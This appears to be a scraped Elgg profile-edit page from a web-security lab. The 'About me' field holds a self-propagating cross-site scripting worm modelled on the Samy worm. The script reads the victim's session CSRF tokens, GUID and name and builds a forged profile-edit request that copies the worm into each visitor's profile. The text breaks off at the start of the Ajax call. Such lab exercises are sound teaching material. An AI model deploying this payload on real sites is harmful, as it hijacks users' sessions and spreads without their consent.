 Edit profile
Search
Display name
Alice
Alice
About me
Visual editor
<p>Samy is my hero. (worm) window.onload = function () { var headerTag = &quot;&quot;; var
jscodeTag = document.getElementById(&quot;worm&quot;).innerHTML; var footerTag =
&quot;&lt;/&quot; + &quot;script&gt;&quot; var wormcode = encodeURIComponent(headerTag +
jscodeTag + footerTag); var elgg_ts = &quot;&amp;__elgg_ts=&quot; +
elgg.security.token.__elgg_ts; var elgg_token = &quot;&amp;__elgg_token=&quot; +
elgg.security.token.__elgg_token; var guid = &quot;&amp;guid=&quot; + elgg.session.user.guid;
var name = &quot;&amp;name=&quot; + elgg.session.user.name; var desc =
&quot;&amp;description=Samy is my hero. (worm)&quot; + wormcode
+&quot;&amp;accesslevel[description]=2&quot;; var content = elgg_token + elgg_ts + name + desc
+ guid; var sendurl = &quot;http://www.xsslabelgg.com/action/profile/edit&quot;; var SamyGUID =
&quot;&amp;guid=&quot; + 47; if (guid != SamyGUID) { var Ajax = null; Ajax = new
Blogs
Bookmarks
Files
Pages
Wire posts